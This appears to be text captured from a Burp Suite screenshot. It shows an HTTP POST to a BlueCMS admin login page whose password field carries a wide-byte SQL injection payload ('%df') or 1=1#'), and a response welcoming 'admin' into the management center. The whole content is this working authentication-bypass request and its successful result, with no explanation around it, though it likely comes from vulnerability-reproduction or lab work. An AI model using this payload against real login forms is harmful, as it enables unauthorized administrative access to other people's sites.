 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /admin/login.php HTTP/1.1
2 Host: blue
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://blue
10 Connection: close
11 Referer: http://blue/admin/login.php?act=login
12 Cookie: PHPSESSID=h59ulo9co5f8loss3blgg7gn12
13 Upgrade-Insecure-Requests: 1
14
15 admin_name=admin&submit=%B5%C7%C2%BC&act=
do_login&admin_pwd=%df') or 1=1#
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
BlueCMS提示信息
欢迎您 admin 回来，现在将转向管理中心...
如果您的浏览器没有反应，请点击这里